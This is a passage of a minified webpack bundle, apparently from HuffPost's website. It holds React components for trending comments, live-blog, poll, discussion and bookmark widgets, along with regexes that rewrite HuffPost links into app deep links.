r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e){var t=Date.now(),r=Math.floor((t-1e3*e)/1e3);if(r<60)return"".concat(r," seconds");var n=Math.floor(r/60);if(n<60)return"".concat(n," minutes");var a=Math.floor(n/60);if(a<24)return"".concat(a," hours");var i=Math.floor(a/24);return"".concat(i," days")},w=function(e){var t=e.title,r=e.url,a=e.commentData,c=e.cetDataVars,l=e.index,u=a.text,d=a.likes,h=a.dislikes,g=a.replies,v=a.user,w=a.timestamp,E=a.messageId,x=u.length>300,A="".concat(r,"?spot_im_reply_id=").concat(E,"&spot_im_highlight_immediate=true#comments"),k=(0,o.useState)(!1),S=(0,i.A)(k,2),C=S[0],T=S[1],O=(0,o.useState)(!1),R=(0,i.A)(O,2),L=R[0],N=R[1],D=function(){T(!C)};(0,o.useEffect)((function(){N(!0)}),[]);var q=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":r,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l}),I=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":A,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l});return s().createElement("div",{className:"trending-comments__comment"},s().createElement("div",{className:"trending-comments__comment__top"},s().createElement("div",{className:"trending-comments__comment__title"},s().createElement("a",(0,n.A)({href:r,className:"js-entry-link",target:"_blank",rel:"noopener noreferrer"},q),t)),s().createElement("div",{className:"trending-comments__comment__text"},x?s().createElement(s().Fragment,null,!C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?"".concat(u.slice(0,300).trimEnd(),"..."):""}}),C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("span",{className:"trending-comments__comment__see-more",onClick:D,onKeyDown:function(e){"Enter"===e.key&&D()},role:"button",tabIndex:"0"},"See ".concat(C?"Less":"More")),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))):s().createElement(s().Fragment,null,s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))))),s().createElement("div",{className:"trending-comments__comment__bottom"},s().createElement("div",{className:"trending-comments__comment__metrics"},s().createElement("span",{className:"trending-comments__comment__likes"},s().createElement(f(),{fill:"#626262"}),d.toString()),s().createElement("span",{className:"trending-comments__comment__dislikes"},s().createElement(m(),{fill:"#626262"}),h.toString()),g>0&&s().createElement("span",{className:"trending-comments__comment__replies"},s().createElement(p(),{fill:"#626262"}),g.toString())),s().createElement("div",{className:"trending-comments__comment__discuss"},s().createElement("a",(0,n.A)({className:"js-entry-link",href:A,target:"_blank",rel:"noopener noreferrer"},I),"Discuss"," ",s().createElement(b(),null)))))};w.propTypes={commentData:l().shape({text:l().string.isRequired,likes:l().number,dislikes:l().number,replies:l().number,user:l().string.isRequired,timestamp:l().string.isRequired,messageId:l().string.isRequired}).isRequired,url:l().string.isRequired,title:l().string.isRequired,cetDataVars:l().object.isRequired,index:l().number.isRequired};const E=w},65513:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>W});var n=r(29644),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(88576);const l=function(e){return i().createElement(c.default,e)};var u=r(33480),p=r.n(u),d=function(e){var t=e.metadata,r=t.meta,n=t.desktop_height,a=t.mobile_height,o=t.widget_deck,s=t.widget_title,c=t.widget_eyebrow,l=r.html,u={};return a&&(u["--embed-height-mobile"]="".concat(a,"px")),n&&(u["--embed-height-desktop"]="".concat(n,"px")),i().createElement("div",{className:"card__embed"},i().createElement("div",{className:"card__embed__header"},c&&i().createElement("span",{className:"card__embed__eyebrow"},c&&i().createElement(p(),null),c),s&&i().createElement("div",{className:"card__embed__title"},s),o&&i().createElement("p",{className:"card__embed__dek"},o)),i().createElement("div",{className:"card__embed__content",dangerouslySetInnerHTML:{__html:l},style:u}))};d.propTypes={metadata:s().shape({code:s().string.isRequired,desktopHeight:s().number,mobileHeight:s().number}).isRequired};const f=d;var h=r(68102),m=r(46374),g=r(81755),b=r(38908),v=r(66480),y=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,a=void 0!==n&&n,o=e.isWebview,s=e.subunitName,c=t.widget_size,l=t.widget_deck,u=t.widget_title,p=t.widget_eyebrow,d=t.entry,f=t.liveblogData,y=d.url,_=d.title,w=f.slides,E=u||_,x=l||(u?_:null),A=p||"Live",k="desktop"===r&&a?"right":"main",S="desktop"===r&&a?"sidebar":"feed",C="component_type=liveblog",T=w.filter((function(e){return e.common.title&&e.common.caption}));return i().createElement("div",{className:"live-blog-widget js-cet-subunit"},i().createElement("div",{className:"live-blog-widget__header"},i().createElement("span",{className:"live-blog-widget__eyebrow"},i().createElement("span",{className:"live-blog-widget__eyebrow-dot"}),A),i().createElement("div",{className:"live-blog-widget__title"},E),i().createElement("p",{className:"live-blog-widget__dek"},x)),i().createElement("div",{className:"live-blog-widget__content"},T.slice(0,c).map((function(e,t){var r=e.common.caption.length>300,n=v((0,g.removeHTMLTags)(e.common.caption.replace(/<\/p>/g,"\n").trim()),{length:300}).replace(/\n/g,"<br>"),a="".concat(y,"/liveblog_").concat(e.common.id),c={"data-vars-item-name":e.common.id,"data-vars-item-type":"card","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":a,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":t};return i().createElement("a",(0,h.A)({href:(0,b.A)(a,o),className:"live-blog-widget__entry-link js-entry-link",key:e.common.id},c),i().createElement("div",{className:"live-blog-widget__entry"},i().createElement("div",{className:"live-blog-widget__entry-time"},i().createElement(m.default,{suppressHydrationWarning:!0,date:e.common.authorship.formattedFirstPublishedAt,live:!0})),i().createElement("div",{className:"live-blog-widget__entry-title",dangerouslySetInnerHTML:{__html:e.common.title}}),i().createElement("div",{className:"live-blog-widget__entry-content"},i().createElement("span",{dangerouslySetInnerHTML:{__html:n}}),r&&i().createElement("span",{className:"live-blog-widget__entry-more"},"See Full Update"))))}))),i().createElement("a",{href:(0,b.A)(y,o),className:"live-blog-widget__footer-link js-entry-link","data-vars-item-name":"SEE ALL UPDATES","data-vars-item-type":"text","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":y,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":0},i().createElement("div",{className:"live-blog-widget__footer"},"SEE ALL UPDATES")))};y.propTypes={metadata:s().shape({widget_size:s().string.isRequired,widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,entry:s().shape({url:s().string.isRequired}).isRequired,liveblogData:s().shape({slides:s().arrayOf(s().shape({common:s().shape({id:s().string.isRequired,title:s().string.isRequired,caption:s().string.isRequired,authorship:s().shape({formattedFirstPublishedAt:s().string.isRequired}).isRequired}).isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},y.defaultProps={isRightRail:!1};const _=y;var w=r(75371),E=r.n(w),x=r(34790),A=function(e){var t=e.metadata,r=e.device,n=e.comments,a=e.isRightRail,o=void 0!==a&&a,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p={"data-vars-unit-name":"desktop"===r&&o?"right":"main","data-vars-unit-type":"desktop"===r&&o?"sidebar":"feed","data-vars-subunit-name":s,"data-vars-subunit-type":"component_type=trending_comments"};return i().createElement("div",{className:"trending-comments js-cet-subunit"},i().createElement("div",{className:"trending-comments__header"},u&&i().createElement("span",{className:"trending-comments__eyebrow"},i().createElement(E(),null),u),i().createElement("div",{className:"trending-comments__title"},l),i().createElement("p",{className:"trending-comments__dek"},c)),i().createElement("div",{className:"trending-comments__content"},n.map((function(e,t){return i().createElement(x.default,(0,h.A)({key:t,index:t,cetDataVars:p},e))}))))};A.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string}).isRequired,device:s().string.isRequired,comments:s().arrayOf(s().shape({commentData:s().shape({text:s().string.isRequired,likes:s().number,dislikes:s().number,replies:s().number,user:s().string.isRequired,timestamp:s().number.isRequired,messageId:s().string.isRequired}).isRequired,url:s().string.isRequired,title:s().string.isRequired})).isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},A.defaultProps={isRightRail:!1};const k=A;var S=r(82480),C=r(67346),T=r(80466),O=r(54276),R=r.n(O),L=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=e.editionId,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.poll,d=(0,a.useState)(null),f=(0,C.A)(d,2),h=f[0],m=f[1],g=(0,a.useState)({}),b=(0,C.A)(g,2),v=b[0],y=b[1],_=(0,a.useState)(!1),w=(0,C.A)(_,2),E=w[0],x=w[1],A=p.id,k="desktop"===r&&n?"right":"main",O="desktop"===r&&n?"sidebar":"feed",L="component_type=poll";(0,a.useEffect)((function(){var e=T.A.get("poll-".concat(A));e&&(m(e),x(!0),fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A)).then((function(e){return e.json()})).then((function(e){y(e)})))}),[A,o]);var N=function(e,t){var r,n,a,i,o;m(e),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(n=(r={selected:t,tracking:window.HP.tracking}).selected,i=(a=r.tracking).context_page_type,o=a.context_page_id,{unit_name:k,unit_type:O,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:s,subunit_type:L,action_value:n,item_name:n,page_edition:"en-us",context_page_type:i,context_page_id:o,destination:"huffpost"}))},D=function(){if(!v.percentages)return null;var e=p.answers.map((function(e){return v.percentages[e.id]||0})),t=Math.max.apply(Math,(0,S.A)(e)),r=p.answers.filter((function(e){return(v.percentages[e.id]||0)===t}));return 1===r.length?r[0].id:null}(),q=u||l||c;return i().createElement("div",{className:E?"huffpoll-widget huffpoll-widget--voted js-cet-subunit":"huffpoll-widget huffpoll-widget--not-voted js-cet-subunit"},q&&i().createElement("div",{className:"huffpoll-widget__header"},u&&i().createElement("span",{className:"huffpoll-widget__eyebrow"},i().createElement(R(),null),u),i().createElement("div",{className:"huffpoll-widget__title"},l),i().createElement("p",{className:"huffpoll-widget__dek"},c)),i().createElement("div",{className:"huffpoll-widget__content"},i().createElement("div",{className:"huffpoll-widget__question"},p.question),i().createElement("div",{className:"huffpoll-widget__answers"},p.answers.map((function(e){return i().createElement("div",{key:e.id,className:"huffpoll-widget__answer ".concat(D===e.id?"huffpoll-widget__answer--highest":""),onClick:function(){return!E&&N(e.id,e.answer)},role:"button",tabIndex:0,onKeyDown:function(t){"Enter"===t.key&&N(e.id,e.answer)}},i().createElement("input",{type:"checkbox",className:"huffpoll-widget__answer-checkbox",checked:h===e.id,disabled:E}),i().createElement("label",{className:"huffpoll-widget__answer--label"},e.answer),v.percentages&&i().createElement("span",{className:"huffpoll-widget__answer--percent"},(t=v.percentages[e.id]||0)%1==0?t:t.toFixed(2),"%"));var t}))),i().createElement("button",{type:"button",className:"huffpoll-widget__button js-button",onClick:function(){h&&fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({result:h})}).then((function(e){return e.json()})).then((function(e){y(e),x(!0),T.A.set("poll-".concat(A),h)}))},disabled:E,"data-vars-item-name":"VOTE","data-vars-item-type":"button","data-vars-unit-name":k,"data-vars-unit-type":O,"data-vars-target-content-id":"poll","data-vars-target-content-type":"utility","data-vars-action-value":"vote","data-vars-action-type":"save","data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":L},E?"SUBMITTED":"VOTE")))};L.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,poll:s().shape({id:s().number.isRequired,question:s().string.isRequired,answers:s().arrayOf(s().shape({id:s().number.isRequired,answer:s().string.isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool.isRequired,editionId:s().string.isRequired,subunitName:s().string.isRequired};const N=L;var D=r(45841),q=r(61790),I=r.n(q),P=r(25858),B=r(58879),U=r.n(B),j=r(2154),M=r.n(j);const F=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=void 0!==n&&n,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.discussion,d=t.spotIM,f=p.cta_text,m=p.post_id,g=d.spotId,b=d.postUrl,v=(0,a.useState)(0),y=(0,C.A)(v,2),_=y[0],w=y[1],E=(0,a.useState)(!1),x=(0,C.A)(E,2),A=x[0],k=x[1],S="desktop"===r&&o?"right":"main",T="desktop"===r&&o?"sidebar":"feed",O="component_type=discussion",R=function(){k(!A)};(0,a.useEffect)((function(){var e=function(){var e=(0,D.A)(I().mark((function e(){var t,r,n;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://open-api.spot.im/v1/messages-count?spot_id=".concat(g,"&posts_ids=").concat(m));case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,n=r.messages_count[m],w(n||0),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.error("Error fetching replies count:",e.t0);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[m,g]);var L=A?"HIDE CONVERSATION":f,N={"data-vars-item-name":L,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":L,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":0},q=A?"Close Replies":"See All Replies",B={"data-vars-item-name":q,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":q,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":1};return i().createElement("div",{className:"discussion-widget js-cet-subunit"},i().createElement("div",{className:"discussion-widget__header"},u&&i().createElement("span",{className:"discussion-widget__eyebrow"},i().createElement(U(),null),u),i().createElement("div",{className:"discussion-widget__title"},l),i().createElement("p",{className:"discussion-widget__dek"},c)),i().createElement("div",{className:"discussion-widget__content"},i().createElement("div",{className:"discussion-widget__bottom"},i().createElement("button",(0,h.A)({className:"discussion-widget__see-more js-button",onClick:R},N),L),i().createElement("button",(0,h.A)({className:"discussion-widget__replies js-button",onClick:R},B),A?"Close Replies":_>1?"".concat(_," Replies "):"See All Replies",i().createElement(M(),null))),A&&i().createElement(P.default,(0,h.A)({entryId:m,entryUrl:b,pullOut:!1},d))))};var V=["type"],H=function(e){var t=e.type,r=(0,n.A)(e,V);switch(t){case"trendpal":return i().createElement(l,r);case"embed":return i().createElement(f,r);case"liveblog":return i().createElement(_,r);case"trending_comments":return i().createElement(k,r);case"poll":return i().createElement(N,r);case"discussion":return i().createElement(F,r);default:return null}};H.propTypes={type:s().string.isRequired};const W=H},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(46093),l=r(41485);(0,l.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var u=r(51227).setLinkCetDataVars,p=function(e){var t,r,a=e.options,o=e.homeUrl,s=e.modifiers,p=e.position,d=a.cetUnit,f=a.cetSubUnit,h=a.entryId,m=void 0===h?"":h,g=a.positionInSubUnitCounts,b=void 0===g?{}:g,v=a.positionInUnitCounts,y=void 0===v?{}:v,_=a.isAmp,w=void 0!==_&&_,E=a.cetDataVars,x=null,A=null,k=void 0===E?null:E;k||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[f]&&(x=y[d].count,y[d].count+=1,A=b[f].count,b[f].count+=1),t=u(d,o,"Go To Homepage","button",m),k=(r={"data-vars-subunit-name":f,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(k["data-vars-position-in-unit"]=x));var S="";return"footer"===p&&(S=" accent-button"),i().createElement("div",{className:"back-to-home js-cet-subunit"},i().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(S)},i().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},k),i().createElement("span",{className:"arrow-left"})," ",i().createElement(l.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},48871:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.text,r=e.theme,n=e.showAsLink,i="",o="".concat(t," · ");if("voices"===r){for(var s=0;s<30;s+=1)o+="".concat(t," · ");i=n?a().createElement("a",{href:"/voices","aria-label":"voices banner",className:"voices-banner"},o):a().createElement("div",{role:"presentation","aria-label":"voices banner",className:"voices-banner"},o)}return i};s.propTypes={text:o().string,theme:o().string,showAsLink:o().bool},s.defaultProps={text:null,theme:null,showAsLink:!0};const c=s},51335:(e,t,r)=>{"use strict";r.d(t,{D_:()=>S,Dv:()=>T,Pt:()=>A,Zz:()=>k,zH:()=>x});var n=r(40694),a=r(67346),i=r(18832).findEditionIdFromHostname,o=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,s=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,c=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)[^>]+>(.*?)<\/a>/gi,l=/<a[^>]+href=['"](https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,u=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,p=/target=("|”)(.*?)("|”)/gi,d=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))(.*?)/gi,f=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))(.*?)/gi,h=/(https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)(.*?)/gi,m=/(https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,g=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:life|news|impact|entertainment|voices|section)\/(?!.*topic)([\w\d_\-%]+))(.*?)/gi,b=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,v=function(e,t){var r=i(e.host);return"hpentry://?edition_id=".concat(r,"&entry_id=").concat(t)};function y(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}return a&&a.host?'<a href="'.concat(v(a,r),'">').concat(n,"</a>"):e}function _(e,t,r){var n;try{n=new URL(t)}catch(t){return e}return n&&n.host?"".concat(v(n,r)):e}function w(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return'<a href="hpbignews://?name='.concat(r,"&edition=").concat(o,"&title=").concat(n,'">').concat(n,"</a>")}return e}function E(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpbignews://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}var x=function(e){return e.replace(d,(function(e,t,r){return _(e,t,r)})).replace(f,(function(e,t,r){return _(e,t,r)})).replace(h,(function(e,t,r){return _(e,t,r)})).replace(m,(function(e,t,r,n){return E(e,t,r,n)})).replace(g,(function(e,t,r,n){return function(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpsection://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}(e,t,r,n)})).replace(b,(function(e,t,r,n){return E(e,t,r,n)}))},A=function(e){return e.replace(o,(function(e,t,r,n){return y(e,t,r,n)})).replace(s,(function(e,t,r,n){return y(e,t,r,n)})).replace(c,(function(e,t,r,n){return y(e,t,r,n)})).replace(l,(function(e,t,r,n){return w(e,t,r,n)})).replace(u,(function(e,t,r,n){return w(e,t,r,n)}))},k=function(e){return e&&"string"==typeof e&&e.match(p)&&e.match(p).length?e.match(p).reduce((function(e,t){return'target="_blank"'===t?e:e.replace(t,"")}),e):e},S=function(e){return e},C=["backgroundImage","backgroundColor","padding","margin"],T=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={},r={},i={},o={},s=[];return Object.entries(e).forEach((function(e){var c=(0,a.A)(e,2),l=c[0],u=c[1];if("fonts"===l&&"object"===(0,n.A)(u))r=u.primary||r,i=u.accent||i,o=u.caption||o;else if(C.includes(l))t[l]=u;else{var p=function(e,t){switch(e){case"float":case"screenWidth":return["".concat("ce","-").concat(e),"".concat("ce","-").concat(e,"--").concat(t)];case"enhancementClass":return[t];default:return[]}}(l,u);p&&p.length&&(s=s.concat(p))}})),{inlineStyles:t,primaryInlineStyles:r,accentInlineStyles:i,captionInlineStyles:o,enhancementClasses:s}}},29760:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>M});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(62688),m=r.n(h),g=r(22697),b=r.n(g);function v(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var _=f().createElement("span",null,"Don't have an account? "),w=function(e){function t(){return(0,i.A)(this,t),v(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,r=e.signUpUrl,n=e.signUpText,a=e.footer;return f().createElement("div",{className:"modal__login",id:"bookmark-modal"},f().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),f().createElement("div",{className:"modal__login__signup"},a,f().createElement("a",{className:"modal__login__signup__link yr-track",href:r},n)))}}])}(f().PureComponent);w.propTypes={signInUrl:m().string.isRequired,signUpUrl:m().string.isRequired,signUpText:m().string,footer:m().element},w.defaultProps={signUpText:"Sign up",footer:_};const E=w;var x=r(95284),A=r(80446),k=r(42062),S={},C={};function T(){return(T=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===S[t]){e.next=2;break}return e.abrupt("return",S[t]);case 2:if(!C[t]){e.next=4;break}return e.abrupt("return",C[t]);case 4:return C[t]=(0,k.A)("user/bookmarks/".concat(t)).then((function(e){return S[t]=e.bookmarked,delete C[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),S[t]=!1,delete C[t],!1})),e.abrupt("return",C[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(e){return R.apply(this,arguments)}function R(){return(R=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function L(e){return N.apply(this,arguments)}function N(){return(N=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var D=r(47421),q=r(32249),I=r(51227);function P(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,B()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function B(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(B=function(){return!!e})()}var U="bookmarkClick=true",j=function(e){function t(e){var r;return(0,i.A)(this,t),(r=P(this,t,[e])).state={status:"unbookmarked",pending:!0},r.maybeToggle=r.maybeToggle.bind(r),r.ref=f().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return T.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var r=t.detail.bookmarkStatus;e.setState({status:r})})),window.location.search.includes(U)){var t=window.location.search.replace(U,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(r=(0,a.A)(p().mark((function e(){var t,r,n,a,i,o;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,A.A)();case 5:if(e.sent){e.next=13;break}r=window.HUFFPOST.params||{},n=(0,D.A)(r.signInUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignIn),a=(0,D.A)(r.signUpUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignUp),(0,x.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:f().createElement(E,{signInUrl:n,signUpUrl:a,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,o=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,L(o.dataset.entryid);case 19:i=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,O(o.dataset.entryid);case 25:i=e.sent;case 26:(0,x.A)("bookmark-changed",{bookmarkStatus:i}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return r.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.cetDataVars,a=e.position,i=this.state.status,o=(0,I.setWebActionCetDataVars)(a,"bookmark",t);o["data-vars-position-in-subunit"]=0;var s=o?Object.assign(r,o):{};return f().createElement("button",(0,n.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(i),"data-entryid":t,onClick:this.maybeToggle},s),f().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},f().createElement(b(),null)))}}]);var r}(f().Component);j.propTypes={entryId:m().string.isRequired,linkTrackingParams:m().shape({bookmarkSignIn:m().shape({}).isRequired,bookmarkSignUp:m().shape({}).isRequired}).isRequired,cetDataVars:q.Ay,position:m().string},j.defaultProps={cetDataVars:{},position:""};const M=j},25858:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>N});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(46093),f=r(95284),h=r(41705),m=r(45841),g=r(61790),b=r.n(g),v=r(42062),y=r(47421),_=r(80446);function w(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,E()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function E(){try{var 